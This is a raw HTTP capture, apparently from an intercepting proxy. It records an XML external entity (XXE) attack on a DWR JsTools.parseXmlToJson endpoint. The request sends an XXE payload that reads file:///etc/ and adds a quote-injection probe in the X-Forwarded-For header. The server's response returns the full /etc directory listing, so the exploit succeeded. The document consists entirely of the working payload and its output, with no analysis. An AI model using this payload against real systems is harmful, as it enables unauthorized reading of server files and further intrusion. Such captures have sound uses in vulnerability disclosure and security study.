 Raw Params Headers Hex
POST /pub/dwr/call/plaincall/JsTools.parseXmlToJson.dwr HTTP/1.1
Host: .com.cn:9001
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0) Gecko/20100101 Firefox/48.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: text/plain
Referer: http://m.cn:9001/
Content-Length: 292
Cookie: JSESSIONID=3FFC8A0CEF61D74BEDF175746A56B35C; DWRSESSIONID=lPyXkl16Q1mwlHFFik3TVlbZm69ohUc4fsl
X-Forwarded-For: 8.8.8.8'"
Connection: keep-alive
callCount=1
nextReverseAjaxIndex=0
c0-scriptName=JsTools
c0-methodName=parseXmlToJson
c0-id=0
c0-param0=string:<!DOCTYPE+xdsec+[<!ELEMENT+string+ANY+><!ENTITY+xxe+SYSTEM+"file%3a///etc/"+>]><string>%26xxe%3b<
/string>
scriptSessionId=lPyXkl16Q1mwlHFFik3TVlbZm69ohUc4fsl/5KD5fsl-HDDtUzU62
Raw Headers Hex
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Type: text/plain
Content-Length: 2723
Date: Tue, 12 Jun 2018 05:34:33 GMT
//#DWR-INSERT
//#DWR-REPLY
dwr.engine._remoteHandleCallback('null','0',"[\".pwd.lock\\nacpi\\nadjtime\\nalchemist\\naliases\\naliases.db\\nalsa\\nalternatives\\nanacrontab\\nat.deny\\na
udisp\\naudit\\nauto.master\\nauto.misc\\nauto.net\\nauto.smb\\nautofs_ldap_auth.conf\\navahi\\nbashrc\\nblkid\\nbluetooth\\nbonobo-activation\\ncapi.conf\
\ncdrecord.conf\\ncipe\\nconman.conf\\ncron.d\\ncron.daily\\ncron.deny\\ncron.hourly\\ncron.monthly\\ncron.weekly\\ncrontab\\ncsh.cshrc\\ncsh.login\\ncups
\\ndbus-1\\ndefault\\ndepmod.d\\ndesktop-profiles\\ndev.d\\ndhcp6c.conf\\nDIR_COLORS\\nDIR_COLORS.xterm\\ndnsmasq.conf\\ndnsmasq.d\\ndumpdate
s\\nenvironment\\nesd.conf\\nexports\\nfb.modes\\nfilesystems\\nfirmware\\nfonts\\nfoomatic\\nfstab\\ngconf\\ngcrypt\\ngdm\\ngetlog.sh\\ngetlog1.sh\\nghost
script\\ngnome-vfs-2.0\\ngnome-vfs-mime-magic\\ngpm-root.conf\\ngre.d\\ngroup\\ngroup-\\ngrub.conf\\ngshadow\\ngshadow-\\ngssapi_mech.conf\\ngtk-2.0
\\nhal\\nhost.conf\\nhosts\\nhosts.allow\\nhosts.bak\\nhosts.deny\\nhttpd\\nidmapd.conf\\ninit.d\\ninitlog.conf\\ninittab\\ninputrc\\niproute2\\nisdn\\nissue\\niss
ue.net\\njava\\njvm\\njvm-commmon\\njwhois.conf\\nkdump.conf\\nkrb5.conf\\nld.so.cache\\nld.so.conf\\nld.so.conf.d\\nldap.conf\\nlftp.conf\\nlibaudit.conf\\nli
buser.conf\\nlocaltime\\nlogin.defs\\nlogrotate.conf\\nlogrotate.d\\nlogwatch\\nlsb-release.d\\nlvm\\nmail\\nmail.rc\\nmailcap\\nmakedev.d\\nman.config\\nmav
en\\nmgetty+sendfax\\nmime.types\\nminicom.users\\nmke2fs.conf\\nmodprobe.conf\\nmodprobe.d\\nmotd\\nmtab\\nmtools.conf\\nmultipath.conf\\nMuttrc\\n
Muttrc.local\\nnetplug\\nnetplug.d\\nNetworkManager\\nnscd.conf\\nnsswitch.conf\\nntp\\nntp.conf\\nopenldap\\nopt\\npam_pkcs11\\npam_smb.conf\\npam.d
\\npango\\npasswd\\npasswd-\\npcmcia\\nphp.d\\nphp.ini\\npinforc\\npki\\npm\\nppp\\nprelink.cache\\nprelink.conf\\nprelink.conf.d\\nprintcap\\nprofile\\nprofi
le.d\\nprotocols\\nquotagrpadmins\\nquotatab\\nracoon\\nrc\\nrc.d\\nrc.local\\nrc.sysinit\\nrc0.d\\nrc1.d\\nrc2.d\\nrc3.d\\nrc4.d\\nrc5.d\\nrc6.d\\nreadahead.d
\\nreader.conf\\nreader.conf.d\\nredhat-lsb\\nredhat-release\\nresolv.conf\\nrhgb\\nrmt\\nrpc\\nrpm\\nrwtab\\nrwtab.d\\nsane.d\\nsasl2\\nscim\\nscrollkeeper.
conf\\nscsi_id.config\\nsecuretty\\nsecurity\\nselinux\\nsensors.conf\\nservices\\nsestatus.conf\\nsetroubleshoot\\nsetuptool.d\\nsgml\\nshadow\\nshadow-\\n
shells\\nskel\\nslrn.rc\\nsmartd.conf\\nsmrsh\\nsnmp\\nsound\\nsquid\\nssh\\nstunnel\\nsudoers\\nsysconfig\\nsysctl.conf\\nsyslog.conf\\ntermcap\\ntux.mime
.types\\nudev\\nupdatedb.conf\\nvimrc\\nvirc\\nvsftpd\\nwarnquota.conf\\nwebalizer.conf\\nwgetrc\\nwpa_supplicant\\nwvdial.conf\\nX11\\nxdg\\nxinetd.conf\\
nxinetd.d\\nxml\\nyp.conf\\nyum\\nyum.conf\\nyum.repos.d\\n\"]");